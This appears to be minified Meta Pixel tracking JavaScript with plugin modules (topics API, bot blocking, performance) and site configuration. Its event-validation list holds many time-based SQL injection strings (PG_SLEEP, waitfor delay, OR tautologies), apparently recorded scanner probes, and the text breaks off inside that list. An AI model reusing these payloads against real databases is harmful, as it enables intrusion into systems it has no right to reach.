(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("658757979101286", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("658757979101286", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("658757979101286", "IWLParameters", true);
fbq.set("iwlExtractors", "658757979101286", []);
config.set("658757979101286", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":true,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("658757979101286", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("658757979101286", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("658757979101286", "ProhibitedSources", true);
config.set("658757979101286", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("658757979101286", "UnwantedData", true);
config.set("658757979101286", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("658757979101286", "IABPCMAEBridge", true);
config.set("658757979101286", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("658757979101286", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("658757979101286", "ESTRuleEngine", true);
fbq.set("estRules", "658757979101286", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"t\u00c3\u00a9l\u00c3\u00a9charger la checklist"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"650355624664927"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"valider"}]},"derived_event_name":"Subscribe","transformations":[1],"rule_status":"ACTIVE","rule_id":"24345762045024433"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"continuer"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1407412223607850"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"envoyer ma demande"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1244694073737018"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"login"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"820064949131106"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"log in"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"2147984092068761"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"connexion"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"416548660654268"}]);
config.set("658757979101286", "eventValidation", {"unverifiedEventNames":["\u0040\u0040g8OTo","PageViewlRjmxsDW')) OR 334=(SELECT 334 FROM PG_SLEEP(15))--","PageViewwXMTxhPg') OR 938=(SELECT 938 FROM PG_SLEEP(15))--","PageView1B5MwlpI' OR 222=(SELECT 222 FROM PG_SLEEP(15))--","PageViewvJuo6E6H'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"IcwkGhAs\"=\"","-1' OR 5*5=25 or 'wWdWwgvy'='","\u0040\u0040kilYI","\u0040\u0040b2f0M","\u0040\u0040F2Uif","\u0040\u00407cSm5","\u0040\u0040WSx1M","SubscribeFYdSwq32')) OR 831=(SELECT 831 FROM PG_SLEEP(15))--","\u0040\u0040Eea5c","\u0040\u0040k99kU","CompleteRegistrationEcybXKjb')) OR 492=(SELECT 492 FROM PG_SLEEP(15))--","\u0040\u0040ykFhJ","PageViewlpYtPRYX')) OR 247=(SELECT 247 FROM PG_SLEEP(15))--","\u0040\u0040B1fTx","CompleteRegistrationWTEruml6')) OR 960=(SELECT 960 FROM PG_SLEEP(15))--","SubscribezBjapSSy') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewzdrBtuXx')) OR 492=(SELECT 492 FROM PG_SLEEP(15))--","PageView8dpBW5Vl')) OR 24=(SELECT 24 FROM PG_SLEEP(15))--","CompleteRegistrationhjaUVosj') OR 844=(SELECT 844 FROM PG_SLEEP(15))--","PageViewzu4bDXMs')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewtM65jR5B') OR 367=(SELECT 367 FROM PG_SLEEP(15))--","CompleteRegistrationUa2LhKza')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","CompleteRegistrationRcWhapRw') OR 941=(SELECT 941 FROM PG_SLEEP(15))--","PageView9PoSRVSa')) OR 407=(SELECT 407 FROM PG_SLEEP(15))--","\u0040\u0040rlGqt","SubscribeMF6341me' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","PageView2w3OFujC') OR 22=(SELECT 22 FROM PG_SLEEP(15))--","PageViewXXgR81kU') OR 774=(SELECT 774 FROM PG_SLEEP(15))--","CompleteRegistrationMLKYN4qq' OR 981=(SELECT 981 FROM PG_SLEEP(15))--","PageViewOKprQnZG') OR 352=(SELECT 352 FROM PG_SLEEP(15))--","PageViewirkObCnV' OR 839=(SELECT 839 FROM PG_SLEEP(15))--","CompleteRegistrationeTu9pOFi') OR 958=(SELECT 958 FROM PG_SLEEP(15))--","CompleteRegistrationqjGEdJIP' OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewDaPiP3ZQ') OR 475=(SELECT 475 FROM PG_SLEEP(15))--","SubscribeTfH5G163'; waitfor delay '0:0:15' --","PageViewHzfwz95L')) OR 766=(SELECT 766 FROM PG_SLEEP(15))--","PageViewiSOJexyJ' OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewmNKwGsaQ' OR 409=(SELECT 409 FROM PG_SLEEP(15))--","CompleteRegistrationFGO1qrKK'; waitfor delay '0:0:15' --","PageViewRrrBRQi6' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewstIWDQHw'; waitfor delay '0:0:15' --","CompleteRegistrationuJIOu2F7' OR 873=(SELECT 873 FROM PG_SLEEP(15))--","CompleteRegistrationvtFCAa94'; waitfor delay '0:0:15' --","PageView0bMx6DxX' OR 775=(SELECT 775 FROM PG_SLEEP(15))--","PageViewKpvRabDx') OR 689=(SELECT 689 FROM PG_SLEEP(15))--","PageViewRWHyAI7q'; waitfor delay '0:0:15' --","PageViewYIqOvPyU'; waitfor delay '0:0:15' --","PageViewnHygoNo4'; waitfor delay '0:0:15' --","CompleteRegistrationQT1pE1fN'; waitfor delay '0:0:15' --","PageViewwsG1doaH'; waitfor delay '0:0:15' --","PageView5c6CQrCA' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewbzoGmFwG'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1PBckyPz\"=\"","-1' OR 5*5=25 or '87gZnGRb'='","-1\" OR 5*5=25 or \"MTY7lUVb\"=\"","-1' OR 5*5=25 or 'G7wSBltR'='","-1\" OR 5*5=25 or \"kFTQhAHI\"=\"","-1' OR 5*5=25 or 'tafFxnrD'='","-1\" OR 5*5=25 or \"ZMbWTqUf\"=\"","-1' OR 5*5=25 or 'EdHznQmo'='","-1\" OR 5*5=25 or \"ell68LkK\"=\"","-1' OR 5*5=25 or 'IWUt4sV5'='","-1\" OR 5*5=25 or \"hPEvlbU4\"=\"","-1' OR 5*5=25 or 'Sh34HCGn'='","-1\" OR 5*5=25 or \"OvfdWU3c\"=\"","-1' OR 5*5=25 or 'LLrPhtL3'='","-1\" OR 5*5=25 or \"Jr8HHqKk\"=\"","-1' OR 5*5=25 or 'iOHKAO7b'='","-1\" OR 5*5=25 or \"YHDTjYZW\"=\"","-1' OR 5*5=25 or 'yo1B633z'='","-1\" OR 5*5=25 or \"3Fp7sgCq\"=\"","-1' OR 5*5=25 or 